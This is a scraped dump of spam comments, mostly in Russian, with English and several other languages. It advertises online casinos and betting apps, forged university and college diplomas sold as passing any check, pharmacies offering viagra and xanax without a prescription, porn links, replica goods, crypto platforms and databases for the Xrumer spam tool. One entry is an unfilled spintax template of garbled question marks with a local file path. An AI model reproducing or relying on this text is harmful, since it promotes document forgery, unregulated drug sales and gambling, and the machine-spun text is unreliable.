1win мобильная версия сайта http://1win6019.ru/ .
mostbet kg https://hiend.borda.ru/?1-16-0-00000259-000-0-0-1743052953 .
mostbet.kg http://alfatraders.borda.ru/?1-0-0-00004917-000-0-0-1743053068 .
Фабричное производство. Большой выбор из 8677 наименований в наличии. Удобная доставка курьером за 2 дня. Оптовые цены даже при заказе в розницу: Подробнее
На сайте https://lilibum.ru вы обязательно найдете вторую половинку для того, чтобы пообщаться, завести знакомства, найти человека для любви, серьезных отношений. Здесь ни одна сотня анкет, среди которых вы точно найдете того, кто симпатичен. Сразу напишите ему и пригласите на долгожданное свидание, чтобы пообщаться, узнать о его интересах, а потом, возможно, и создать семью. Постоянно выкладываются новые анкеты для того, чтобы вы обязательно подобрали родственную душу для любых целей. Для доступа ко всем функциям пройдите регистрацию.
Download the app: tap at or key to download the Betwinner app https://ivc.permkray.ru/?p=66171 Android or iOS. Select a device: Choose the version that is ideal for refurbished device.
After exploring a number of the blog articles on your web
page, I truly appreciate your technique of blogging. I book marked
it to my bookmark site list and will be checking back soon. Please
visit my web site as well and let me know your opinion.
https://qrkoder.ru/
Где заказать диплом по необходимой специальности?
Мы можем предложить дипломы любой профессии по невысоким тарифам. Мы можем предложить документы техникумов, которые находятся в любом регионе Российской Федерации. Вы сможете купить диплом от любого учебного заведения, за любой год, указав необходимую специальность и хорошие оценки за все дисциплины. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высокого качества. Это позволяет делать государственные дипломы, которые невозможно отличить от оригинала. Они будут заверены необходимыми печатями и штампами. Стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы документы были доступными для подавляющей массы граждан. diplom-zakaz.ru/kupit-diplom-medsestri-2-7
Сервис бесплатных объявлений №1 отлично себя зарекомендовал, об этом отзывы свидетельствуют. Преимущества: большая база объявлений, простой интерфейс, приличный выбор категорий для поиска и размещения предложений. Заходите и регистрируйтесь. Найдите своего покупателя! Ищете сайты для размещения объявлений? Ynla.ru – здесь меньше вероятности столкнуться с мошенниками. Несмотря на скромный интерфейс, сайт достаточно функционален. Регистрация пару минут занимает. Наш сервис оптимизирован для смартфонов, планшетов и ПК. Пользуйтесь настоящей доской объявлений!
Видел прогнозы, что Финансы будет главным https://finkredit38.ru трендом. Соглашусь?
ВудХаус495 – компания, которая квалифицированные услуги предоставляет. Мы реализовали больше 20 000 строительно-отделочных работ деревянных домов. Гарантируем лучшую цену на рынке. Составляем договор, в котором подробно прописываем все моменты. http://woodhouse495.ru – здесь представлена более детальная информация о нас. Используем только качественные материалы. Осуществим поставленные перед нами задачи в сжатые сроки. Предлагаем персональный подход к каждому клиенту. Заполните на ресурсе форму, и мы в ближайшее время вам перезвоним.
buy viagra online
Volna Casino предлагает множество способов пополнения счета, включая банковские карты, электронные кошельки и криптовалюту: volna казино
cvs pharmacy online Patient drug facts. Pill info available. online pharmacy without prescription
The Convenience of Playing Aviator Online
One of the key factors behind the Aviator game’s success is its ease of access. The online Aviator game is available on various devices, allowing players to enjoy it on the go. Whether you’re using a desktop, your mobile device, or a larger screen, the Aviator official website ensures a smooth gameplay session. For fans of Aviator in India, the Aviator India game has become widely loved due to its simplicity and potential for significant payouts. The simple design makes it convenient for beginners to start playing, while experienced players can refine their strategies to increase success rates.
Link: https://wacktech.online/aviator-krash-igra-v-onlayn-kazino/
Why Downloading the Aviator Game is Worth It
For those who prefer offline access, the Aviator game download option is highly appealing. Many betting sites offer exclusive bonuses for downloading the game, offering gamers an added incentive to try it out. These rewards often include extra chances to play, extra credits, and other benefits that enhance the gaming experience. The Aviator bonus game is another feature that adds to the excitement. These special rounds provide better chances of winning or include unique challenges, giving players greater thrills and rewards. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game stays engaging.
Типичные промахи в финансах: https://zalogvl.ru
На сайте https://koch-market.ru/ ознакомьтесь со всем перечнем услуг, которые предлагает популярный детейлинг центр. К примеру, вы сможете воспользоваться тюнингом фар, брендированием авто, оклейкой антигравийной пленкой, перетяжкой салона, брендированием авто. Все услуги выполняются в минимальные сроки и по доступной стоимости. Оцените результаты работы, изучив портфолио. В блоге находится огромное количество полезных, информативных статей, которые помогут разобраться в вопросе. Обращайтесь в эту компанию и вы, чтобы все услуги были выполнены на должном уровне.
Doporucuji Mostbet pro jeho širokou nabídku her | Bonus bez vkladu najdete na Mostbet casino cz | Zákaznická podpora Mostbet je k dispozici 24/7 mostbet account.
На сайте https://lufkad.com/ вы сможете заказать качественные, сертифицированные и оригинальные мансардные окна премиального качества и по привлекательной стоимости. Конструкции LUFKAD созданы по уникальным и инновационным технологиям, потому отличаются безупречным качеством, долгим сроком эксплуатации. LUFKAD считается такой компанией, которая выполняет все необходимые работы и в полном объеме. Многие производственные технологии, которые применяются этой компанией, не имеют аналогов. Заказывайте окна по лучшей стоимости.
Вы не правы. Могу это доказать. Пишите мне в PM, пообщаемся.
это приложение упрощает весь процедура покупок, гарантируя, что он будет быстрым, https://ukrinfo.actieforum.com/t2329-topic несложным и в отсутствие стресса.
How does it work? A virtual number forwards calls to your primary device, allowing you to communicate as if you were using a regular phone https://mygroundbiz.co.uk/temporary-uk-phone-numbers-flexible-and-secure-communication
Задался вопросом: можно ли на самом деле купить диплом государственного образца в Москве? Был приятно удивлен — это реально и легально!
Сначала искал информацию в интернете на тему: купить диплом повара цена, купить диплом подделку, купить диплом с проверкой, купить диплом технолога общественного, купить диплом технолога общественного питания и получил базовые знания. В итоге остановился на материале: proffdiplomik.com/habarosk
Entering the Melbet promo code on the official website of the offshore bookmaker Melbet gives the bettor the opportunity to receive additional funds to the deposit game account in the personal account, free bets and some other gifts from the administration of the bookmaker company https://petitedanse.com.br/wp-content/pgs/codice_promozionale_14.html
Полностью разделяю Ваше мнение. Это хорошая идея. Готов Вас поддержать.
Abierto estimulacion para los carretes permite visitante apostar en lineas juego con victorias por cualquier ganar lineas en todos los carretes de la rueda https://tanma.ir/descubre-el-1xslot-no-deposit-bonus-code-juega-sin/.
продам база для хрумера – Продам свежую базу для Хрумера с высоким процентом прохода
Сайт https://t.me/azino777_a является официальным каналом популярного онлайн-заведения «Azino 777». Только здесь находятся самые последние новости, а также увлекательные анонсы слотов, турниров. На сайте также публикуются и бонусы, а также промокоды, которые позволят сэкономить. Заходите на этот сайт для того, чтобы получить больше полезной, важной, содержательной информации на данную тему. С этого канала вы сможете сразу перейти на официальный сайт. Теперь все новости из сферы игр находятся в вашем мобильном.
Ответы на частые вопросы о финансах: https://saturn03.ru
online mexican pharmacy Active ingredients listed. Patient drug info. legit online pharmacy
buy viagra online
Где приобрести диплом специалиста?
Купить диплом университета по невысокой стоимости можно, обращаясь к проверенной специализированной фирме.: 1magistr.ru
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Дипломы изготавливаются на фирменных бланках государственного образца Заказать диплом университета diplomk-vo-vladivostoke.ru
На официальном сайте Volna Casino доступны эксклюзивные бонусы, турниры и программы лояльности для активных игроков: volna casino скачать на андроид
Заказать документ о получении высшего образования вы можете у нас. pcplow.com/tuesday-tips-being-realistic-with-your-goals/#comment-2136
register with 1win website https://www.1win12.com.ng .
чат кадровиков в телеграмме В современном мире HR-специалисты сталкиваются с необходимостью оперативной коммуникации и обмена опытом. HR чат становится незаменимым инструментом для решения этих задач. Разнообразие платформ предоставляет широкие возможности для HR-профессионалов: от специализированных чат-ботов до телеграм-каналов.
Цветы как живые! Упаковка красивая.
гипсофилы цена букета
автоматизация бизнес-процессов
автоматизация бизнес-процессов
Glory Casino app
Привет!
Без получения диплома очень нелегко было продвигаться вверх по карьерной лестнице. Сегодня же документ не дает никаких гарантий, что удастся найти престижную работу. Намного более важное значение имеют профессиональные навыки и знания специалиста и его постоянный опыт. В связи с этим решение о заказе диплома следует считать рациональным. Приобрести диплом любого института mesutozilclub.com/read-blog/8149_kupit-attestat-o-srednem-obrazovanii.html
ТОП-10 https://udarnik35.ru ресурсов по финансам.
Highly impressed with the MetaMask Extension. It’s reliable, secure, and a must for anyone engaging in blockchain transactions.
Amateur wife sharing double penetration dp swingers life
https://ancestorville.danexxx.com/?karley-aryanna
big cunt porn freestream porn teagan presley drunk vintage porn mature interrracial porn lots of free porn
https://intekey.ru/
https://intekey.ru/
Participate in the rich premium policy, which provides rewards for anyone user who http://totaltenltd.com/?p=64502 on betwinner. The brand is dedicated all African states and long been widely presented in Nigeria.
UpakovkaRus – компания, которая доступной стоимостью и надежностью характеризуется. Производим приличный выбор изделий из ПВХ и спанбонда. Применяем материалы, отличающиеся отменным качеством. Всегда любые пожелания и требования заказчиков учитываем. https://upakovkarus.ru – тут примеры готовой продукции представлены. Если не отыщите необходимый вариант, пришлите нам фото вашей модели, такую же осуществим. Вы в любое время можете нам позвонить, контакты указаны на сайте. Мы дорожим нашими клиентами. С нетерпением ждем ваших заявок!
Glory Casino app
online pharmacy school Comprehensive drug guide. Comprehensive drug guide. walmart online pharmacy
buy viagra online
Enjoy the adrenaline of playing at 4rabet with quick login through the 4rabet platform. Whether you’re a fan of 4 ra bet sports betting or casino games , 4rabet brings it all under one roof. Download the 4rabet app login for quick and easy access to your top picks . Visit the 4rabet main site right away and dive into the world of 4ra bet excitement . Join 4 bet and elevate your gaming experience to the next level !
Experience the adrenaline rush of online gaming with 4rabet, your go-to site for sports betting and casino games in India. Whether you love football or other popular sports , the main 4rabet site offers a easy-to-use interface to place your bets and earn rewards . With the 4rabet app login , you can log in to your player dashboard anytime , wherever you are, making sure you don’t lose a chance . The 4rabet casino is created to serve both new players and experts , offering a wide range of gambling choices and slot machines .
Become a part of the 4rabet online community now and enjoy a safe , easy-to-use interface . Whether you like the 4rabet login on your computer or smartphone , the online casino fun is top-tier. Start your journey with 4rabet India and take your casino fun to new heights !
Link: http://commlist.org/archive/calls/2006-09/msg00009.html
The 4rabet platform offers a easy process for casino enthusiasts and gamblers in India. With the secure sign-in process being quick and secure , members can log into their betting dashboards effortlessly . The smartphone access provides accessibility for mobile users , allowing them to enjoy their favorite games . The 4rabet website features a vast selection of betting options , including cricket , and other major sports, designed for Indian bettors . The betting hub is user-friendly , making it easy for both beginners and experienced players to enjoy. By visiting the official gaming page, players can claim high-value promotions. The betting system is famous for its trusted service and instant cashouts, guaranteeing a satisfying online gambling journey. Whether you prefer wagering on cricket or casino games , our platform has something for everyone .
https://qrkoder.ru/
автоматизация бизнес-процессов
Услуги по благоустройству территорий с использованием спецтехники — Подробнее по ссылке https://soucial.net/Mdspecteh
elonbet casino
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
elonbet casino BD
каталог трансформаторов каталог трансформаторов .
Забота о качестве обслуживания систем вентиляции, подробности тут https://www.mymeetbook.com/Purebreeze/
купить базу для xrumer – Купить базу для Xrumer с гарантией качества
Мы изготавливаем дипломы любой профессии по приятным тарифам. Преимущества покупки документов в нашей компании
Вы покупаете диплом через надежную фирму. Такое решение позволит сэкономить не только деньги, но и ваше время.
Преимуществ гораздо больше:
• Документы печатаются на подлинных бланках с мокрыми печатями и подписями;
• Предлагаем дипломы любых ВУЗов РФ;
• Стоимость во много раз меньше той, которую понадобилось бы платить за обучение в ВУЗе;
• Удобная доставка в любые регионы России.
Приобрести диплом о высшем образовании– http://yijichain.com/read-blog/16446_kupit-diplom-elektrika.html/ – yijichain.com/read-blog/16446_kupit-diplom-elektrika.html
Универсальный вариант для обустройства кухонь и ванных комнат – столешницы из искусственного камня. Они долговечны, практичны, отлично выглядят, могут быть интегрированы с раковиной https://toolsmart.ru/info/cnews/show/8833.htm
На сайте https://t.me/official_izzicasino/ представлены новости, которые будут вам интересны. Так, находясь в любом месте, вы получите возможность отслеживать появление новостей, свежих данных, полезной информации, которая вам обязательно пригодится. Здесь всегда публикуются промокоды, акции, которые сделают игру более интересной, увлекательной, динамичной. Важная информация выкладывается здесь регулярно, чтобы вы были в курсе последних событий. Теперь вся ценная информация окажется в одном месте.
Glory Casino app
1win 1win12.com.ng .
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
В этом что-то есть. Теперь стало всё ясно, большое спасибо за объяснение.
recurso proporciona cualquier cosa desde apuestas deportivas hasta lujosa variedad https://dev.buergerforum.vol.at/2025/03/28/descubre-el-1xslot-promo-code-y-optimiza-tus/ games.
buy viagra online
online pet pharmacy Comprehensive medicine guide. Get medicine details. viagra online mexican pharmacy
Nucleus Earn is revolutionizing DeFi staking and passive income generation by offering secure, high-yield crypto rewards. With smart contract-powered staking pools, Nucleus Earn allows users to earn rewards effortlessly while maintaining full control over their assets. Whether you’re a beginner or an experienced investor, Nucleus Earn’s decentralized staking platform ensures transparency, security, and optimal returns in the fast-growing world of DeFi. https://nucleusearn.org
UnagiSwap is a cutting-edge decentralized exchange (DEX) that provides fast, secure, and transparent crypto trading. Designed for traders looking to swap digital assets efficiently without intermediaries, UnagiSwap offers low fees, deep liquidity, and seamless smart contract execution. Whether you’re a casual trader or a professional investor, UnagiSwap’s non-custodial platform ensures full control over your assets in a decentralized environment. https://unagiswap.org
мостбет мобильная версия скачать https://severussnape.borda.ru/?1-10-0-00000023-000-0-0-1743053372/ .
мостбет скачать мостбет скачать .
Perena is a cutting-edge blockchain development platform designed to empower decentralized applications (dApps) with scalable and secure solutions. Built for Web3 innovators, Perena blockchain solutions offer seamless integration, high-performance smart contracts, and decentralized infrastructure. Whether you’re building DeFi protocols, NFT marketplaces, or enterprise blockchain applications, Perena provides the tools needed to scale with confidence. https://perena.tech
Где купить диплом специалиста?
Наша компания предлагает выгодно и быстро купить диплом, который выполняется на оригинальном бланке и заверен печатями, штампами, подписями. Документ способен пройти любые проверки, даже с применением специальных приборов. Достигайте своих целей быстро с нашими дипломами.
Купить диплом о высшем образовании diplomus-spb.ru/kupit-diplom-prepodavatelya-4/
mostbest http://cah.forum24.ru/?1-3-0-00000096-000-0-0-1743053764/ .
Мы можем предложить дипломы любых профессий по доступным тарифам.– diplom-onlinex.com/kupit-diplom-o-visshem-obrazovanii-v-odin-klik/
Заказать документ о получении высшего образования вы имеете возможность в нашей компании в столице. diplomf-v-irkutske.ru/kupit-meditsinskij-diplom
1win прямой эфир https://www.fanfiction.borda.ru/?1-0-0-00029708-000-0-0-1743051664 .
Диплом ВУЗа РФ!
Без наличия диплома очень трудно было продвигаться вверх по карьерной лестнице. Именно из-за этого решение о покупке диплома можно считать мудрым и рациональным. Быстро и просто заказать диплом о высшем образовании jobzee.co.uk/Company/gosznac-diplom-24
Upshift Finance is a next-generation decentralized trading platform designed to provide secure, fast, and efficient crypto transactions. With smart contract automation, low transaction fees, and seamless integration with DeFi protocols, Upshift Finance empowers traders to swap digital assets and execute trades with maximum security. Whether you’re a beginner or an experienced trader, Upshift Finance offers a powerful, transparent, and user-friendly trading ecosystem. https://upshift.ink
Купить диплом института!
Мы изготавливаем дипломы любых профессий по доступным тарифам. Вы приобретаете документ через надежную компанию. : medvozerniy.flybb.ru/viewtopic.php?f=14&t=13949
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
Наша компания https://etbpro.ru/ предлагает комплексные решения для проектирования, монтажа, модернизации и технического обслуживания высокотехнологичных электронных систем: видеонаблюдение, пожарная сигнализация, скуд, электрооборудование, охранная сигнализация и автоматизированные системы управления. ООО ЭТБ Ваш надежный партнер в обеспечении безопасности. Подробнее на сайте.
Хотите больше клиентов из интернета?
Наше рекламное агентство OLIT специализируется на комплексном СЕО-продвижении.
Гарантируем рост трафика, увеличение заявок и полную прозрачность на каждом этапе.
Проведем аудит, устраним ошибки, поднимем ваш сайт в ТОП поисковых систем.
Работайте с экспертами — начните продвижение уже сегодня!
Заказать диплом ВУЗа!
Мы готовы предложить документы институтов, расположенных в любом регионе России.
diplomt-nsk.ru/kupit-texnikum-diplom-6
продвижение сайтов в москве продвижение сайтов в москве .
Здравствуйте!
Купить диплом института по невысокой цене вы можете, обращаясь к проверенной специализированной компании. Купить диплом: rusd-diplomj.ru/kupit-diplom-s-reestrom-15/
бесплатный онлайн генератор QR кодов
покупка 1с покупка 1с .
На сайте https://mos-stroi-alians.ru/ уточните телефон компании, чтобы воспользоваться такой нужной услугой, как кровля крыш независимо от сложности. На предприятии трудятся высококлассные, квалифицированные сотрудники, которые справятся с решением вопроса очень быстро, на профессиональном уровне. В работе применяются только лучшие, инновационные материалы, особые технологии для нужного результата. Работы ведутся и в выходной день. На все услуги даются гарантии, потому как компания уверена в их качестве.
[url=https://cse.google.com.jm/url?sa=t&url=https%3A%2F%2Fmexicanharmine.online]viagra online pharmacy[/url] Latest medicine news. Drug specifics here. trusted online pharmacy reviews
Non Gamstop UK casino has the best vibe—totally hooked!
new non gamstop casinos
buy viagra online
The application is designed with a flexible interface that helps quickly navigate and find necessary Betwinner features for https://viejosmexico.com/betwinner-italiano/discover-the-excitement-at-betwinner-casino/.
Лучший генератор QR-кодов
раскрутка сайта в топ https://www.puzzleweb.ru/recl3/effjektivnoje-prodvizhjenije-sajtov-v-moskvje-kak-dostich-vysokikh-rjezultatov.php .
купить диплом в майкопе diplomys-vsem.ru .
http://www.bazyydlyaxrumerkupitt.ru – Проверенные базы для Хрумера и других программ
The AI character generator helps you design unique, lifelike AI-powered characters instantly.
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
в грядущем году открывает двери ко множеству возможностей для играющих. Используя его, вы можете весьма повысить свои шансы на выигрыш, получать добавочные бонусы и чаще наслаждаться увлекающими играми промокод на kent casino
Bongs have become an integral part of smoking culture, combining functionality and aesthetics. They not only make the process comfortable, but also allow you to reveal all the nuances of the taste of the mixture гриндер для травы
1с бухгалтерия 8.3 цена 1с бухгалтерия 8.3 цена .
1win nigeria https://1win12.com.ng .
Лучшие сайты кейсов https://ggdrop.casecs2.com в CS2 – честный дроп, редкие скины и гарантии прозрачности. Сравниваем платформы, бонусы и шансы. Заходи и забирай топовые скины!
Non Gamstop casino no deposit bonus was easy—great start!
non gamstop casinos no deposit free spins
Заказала цветы для зимней свадьбы – сказка
101 роза
1 win.pro https://1win6020.ru/ .
На сайте https://mybeterex.com/ вы сможете уточнить всю необходимую информацию по поводу надежной и проверенной компании «BETEREX», которая предлагает полный комплекс услуг, связанных с ведением бизнеса в Китае. У вас появляется возможность заказать доставку грузов, товаров. Кроме того, вы сможете рассчитывать на получение всех необходимых образцов, а также переговоры с другой стороной. Будут решены все вопросы, независимо от сложности. Воспользуйтесь профессиональной консультацией, чтобы уточнить информацию.
1wln http://admiralshow.forum24.ru/?1-17-0-00000242-000-0-0-1742816555/ .
https://intekey.ru/
Our platform brings you an exceptional online gaming experience with its main platform and dedicated mobile app. Whether you prefer to experience casino games on your laptop or smartphone , the Mostbet app download ensures uninterrupted gameplay to thrilling betting options and betting opportunities. Don’t miss out on the convenience of the Mostbet mobile file for Android device owners, ensuring hassle-free and instant access. Start your gaming experience today by logging in or registering !
Step into the Mostbet gaming hub in Bangladesh! Experience a uninterrupted casino journey with a vast selection of exciting entertainment choices and bonuses . Get the Mostbet Application: Access your preferred betting options while traveling by downloading the mobile app . Available for both Android and iOS devices , the app ensures a uninterrupted and secure betting session . Mostbet Login : Effortlessly log in to your personal dashboard using your credentials . If you are new to Mostbet , registering is simple and effortless.
Link: https://whatnextglobal.com/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar/
Mostbet APK : For Android device owners, the APK installation ensures a quick and hassle-free download method . Ensure you install the newest release for the optimal gaming performance. Join the millions of players who rely on Mostbet for their betting experiences. Whether you are a fan of slot machines , card games , or live casino options , Mostbet caters to all players. Explore the official Mostbet website . Create your account or sign into Mostbet.
Browse the variety of games available .
Download the Mostbet app for seamless gameplay.
Don’t miss out of the excitement ! Kick off your gaming experience with Mostbet right away and experience top-notch online casino entertainment in Bangladesh.
продвижение сайтов продвижение сайтов .
국내외 여성 명품 레플리카 인터넷 쇼핑 업계에 ‘아마존 공습경보가 울렸다. 옥션과 지마켓을 보유한 미국 이베이와 쿠팡의 실질적 소유주인 일본 소프트뱅크에 이어 미국 아마존이 11번가 투자를 통해 국내에 진출하면서, 우리나라 스마트스토어 시장은 글로벌 대형 업체들의 각축장이 되게 됐다. 그럼으로 롯데그룹ㆍ신세계그룹ㆍ인터파크ㆍ위메프ㆍ티몬 등 토종 산업자의 입지는 더욱 좁아지게 됐다. 특이하게 아마존을 벤치마킹해온 쿠팡은 ‘스승이나 다름없는 아마존과 숙명적 일전이 불가피해졌다.
레플리카 쇼핑몰
buy viagra online
online pet pharmacy Access drug details. Side effects listed. legitimate online pharmacy
автоматизация бизнес-процессов
Ищете куда сходить в Ижевске? Посетите сайт https://izhfun.ru/ и вы найдете главные развлечения Ижевска и где отдохнуть. Выбирайте категории: кафе и рестораны, квизы и игры, театры, концерты, другие мероприятия и места и смотрите текущие или будущие события. Выбирайте интересное времяпрепровождение вместе с нами! Самая актуальная информация на нашем сайте как получить незабываемые эмоции!
Non Gamstop UK casino has the best slots—super fun!
non gamstop casinos low deposit
Замечательно, это ценная фраза
???? {???????|???????} ?????? ?? ???? ?????? ?????????? ?? {???????|???|???} {???????????|???????????|????????????|????????|?????????|?????????} {????|?????|?????|????????????} ?????: {??????|??????|??? ???? ??? ???? ??|?????? ??? ???? ??? ????|?????? ??? ???? ??? ???? ??|?????? ??? ???? ??? ???? ??, ???? {??|???} {??? ???????|?? ???? ??????} ????? ???????? {????????|????? ?????} ???? {???|?????|????} ??? {?????|???????|????????? ?? ????????, ??? {??????????|?????????, {????????|???????|???????} {?????|???????????} {?????|?????|???? ?????|????? ????} ?? ???????? ?????? ??? {????????? | ????? ??????} {??| ???????-????????} ???????? ????????? ????? ????. ????, ??? ?????????? ??? {?????????|??????/ ???} ??? ???? ?????? {??????????|??????|????????? ?????? ??????? ???????} {?????? ?????????|???????|???????|???????????|????|?????????} ? {???????|???????} ?? ???? ???? ???? {???|???} {???|???} ??????? {??????????|??????????|?????|????????????} {????????|????????} ?? ?????? ?????. ????????, ??? ?????? ?????? ???????????? ?????????????? {???? ?????|????|?????? ????} ?? ???? ??????????? ????? ???????????? ?????? {???????|???????} {???|???/?????????|?????????} ???? ????????? ???????? ??? ?????? ?????? ?? ???????? ?????? ???????? ??? {???????|??????? ????????} ??? ???????? ??? {??|??} ????? ??? ????? ????. ??? {?????|??????|??????} ?? {???|??????|??????}, ?? {????|????} ?? ????? {?????|??????} #file_linksC:\Users\Admin\Desktop\file\gsa+bn+seomaster20k13785URLBB.txt”,1,N]: {???????|???????????|????????} ?? ??? ???? ?????, {??|???} {??????/?????|??????}?
My profound satisfaction with the overall performance of Smart Vision is something I feel compelled to express. This video surveillance software elegantly delivers on every single promise it makes, while simultaneously managing to surpass expectations in ways I hadn’t even imagined, providing me with a truly robust and utterly dependable security solution that engenders unwavering confidence. The absolutely extraordinary precision that it exhibits in the detection of people, cats, birds, and of course, dogs, is quite frankly, breathtakingly impressive, drastically curtailing the frustrating influx of unnecessary notifications and affording me the priceless ability to focus my attention solely on those events that genuinely require my immediate response. This remarkably versatile ip camera software gracefully streamlines the entire process of managing recordings, offering a truly seamless and intuitive experience that is both incredibly efficient and remarkably user-friendly. The thoughtful inclusion of a time-lapse function further elevates its utility, providing a supremely valuable tool for the purposes of meticulously documenting events and diligently monitoring changes over extended periods. This thoroughly dependable video monitoring software has now become an absolutely integral element of my home security strategy, and it is with genuine enthusiasm that I recommend it to anyone who is currently on the lookout for top-tier protection. Whether you are earnestly exploring premium video surveillance solutions or simply dipping your toes into the waters of free CCTV software and free VMS alternatives, Smart Vision stands head and shoulders above the competition, emerging as the undisputed champion in its category. smart vision multi camera video surveillance software
автоматизация бизнес-процессов
знаю что вроде прикольный
The Casino section is highly appreciated for wide selection games, including virtual slot machines, card games, http://fletesaltena.com/2025/03/26/platezhi-betvinner-udobnye-i-nadezhnye-sposoby/ and live establishment with cool dealers.
1вин партнерка https://www.1win6020.ru .
https://qrkoder.ru/
На сайте https://down-web.ru/ у вас появится возможность скачать ресурс в режиме реального времени. Этот комфортный, надежный сервис поможет максимально оперативно скачать все, что нужно. Все файлы будут загружаться максимально быстро, аккуратно и безопасно. Вы сможете протестировать этот сервис прямо сейчас. Для того чтобы понять, как правильно пользоваться сервисом, почитайте инструкцию. Также вы почитаете и о том, что представляет собой скачивание сайта и для чего нужно его скачивать. Здесь рассматриваются и способы скачивания портала.
Non Gamstop casinos UK are my go-to for weekend gaming sessions—great!
non gamstop boku casino
скачать 1win с официального сайта https://realistzoosafety.forum24.ru/?1-11-0-00001540-000-0-0-1742816894 .
1win ракета https://www.naigle.borda.ru/?1-17-0-00000329-000-0-0-1742816734 .
cvs pharmacy application online Latest pill trends. Patient medication facts. online mexican pharmacy
buy viagra online
Рэпер Паша Техник находится в критическом состоянии в Таиланде
https://x.com/NargisEhme94100/status/1906094610788573414
АнтикорМастер предоставляет профессиональные услуги. Политика ценообразования у нас честная. Стараемся осуществить процесс ухода за вашим авто легким и долгосрочным. Запишитесь на бесплатную диагностику, чтобы выяснить состояние вашего антикоррозийного покрытия. https://xn—-7sbbummpeluekfi.xn--p1ai/ – здесь узнаете, почему нас выбирают. Предоставляем лазерную чистку, которая действенно убирает ржавчину, не оставляя следов. Предоставляем до 10 лет на осуществленные работы письменную гарантию. Оставьте личные контакты на сайте, и мы с вами свяжемся.
bazyydlyaxrumerkupitt.ru – Лучшие базы для Xrumer и GSA
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
Non-Gamstop casino sites are so player-friendly—love them!
casinos not on gamstop plus no deposit bonus
бесплатный онлайн генератор QR кодов
these promotions also provide an opportunity users to take advantage of additional bonuses, free spins in betwinner https://bannongsaischool.com/2025/03/24/comprehensive-guide-to-betwinner-bookmaker/ and other interesting advantages. Ease of payouts winnings: Take advantage of your winnings very with ease, thanks to these secure procedurespayouts funds.
1wi 1wi .
На сайте https://t.me/rahvalskiy_team уточните то, какие услуги оказываются популярной и проверенной компанией «RAHVALSKIY TEAM», которая предлагает создать уникальный, функциональный сайт. Он будет работать специально для вас и раскрутки бизнеса. В обязательном порядке разрабатывается особая эффективная стратегия. В компании работают проверенные, знающие и квалифицированные сотрудники, которые учитывают потребности всех клиентов. Воспользуйтесь комплексными услугами для организации бизнеса.
https://intekey.ru/
online pharmacy xanax Access medication details. Medicine facts provided. legitimate online pharmacy
Где заказать диплом по актуальной специальности?
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по выгодным тарифам. Мы предлагаем документы техникумов, расположенных на территории всей Российской Федерации. Вы сможете купить качественно напечатанный диплом за любой год, в том числе документы СССР. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высокого качества. Это дает возможности делать государственные дипломы, не отличимые от оригиналов. Они будут заверены необходимыми печатями и штампами. Стараемся поддерживать для заказчиков адекватную политику тарифов. Важно, чтобы дипломы были доступными для подавляющей массы граждан. diplom-city24.ru/kupit-diplom-parikmaxera-2-4
На сайте https://gk-psk72.ru/ закажите звонок для того, чтобы приобрести ЖБИ от производителя. Прямо сейчас воспользуйтесь возможностью изучить всю продукцию, которая обязательно вам пригодится. А для того, чтобы узнать об особенностях работы предприятия, необходимо изучить портфолио. Компания оказывает услуги в строительной деятельности более 10 лет. Всего в каталоге более чем тысяча наименований. Есть возможность воспользоваться комплексным предложением товаров, услуг. Преимуществом обращения в компанию является и небольшая стоимость.
buy viagra online
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Негізгі мәзірден сіз ойындар, тіркелу, төлемдер, акциялар және қолдау бөлімдеріне тез қол жеткізе аласыз.
https://daz-kasachstan.net/news/?ELEMENT_ID=1045&PAGEN_2=13
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
Non-Gamstop casino platforms are so intuitive—really nice!
pay mobile.foreign.casino non gamstop
автоматизация бизнес-процессов
Приобрести диплом ВУЗа!
Мы можем предложить документы ВУЗов, которые расположены в любом регионе Российской Федерации.
[url=http://diplomc-v-ufe.ru/kupit-attestat-texnikuma-7/]diplomc-v-ufe.ru/kupit-attestat-texnikuma-7[/url]
Лучший генератор QR-кодов
аааабааалдееееть
Далее пополняете счет и – кайфуйте за благополучием. В интерфейсе зеркал возможны небольшие изменения, https://baccarat.wiki/games/chemin-de-fer но они несущественны и вопреки усилиям не влияют на игровой процесс.
1win home https://1win12.com.ng .
online pharmacy Drug trends described. Generic names listed. online pharmacy school
Non Gamstop casinos UK are my weekend go-to—great!
non gamstop casino 2021
Все понравились!
https://www.ki-saffelberg.be/experience-the-thrill-of-baji-live-betting-7/ companies charge interest for support on such loans, and from newcomer it may be necessary to immediately deposit additional amounts if shares in the account lose too much value – this is the so-called margin call.
бесплатный онлайн генератор QR кодов
buy viagra online
Great post!
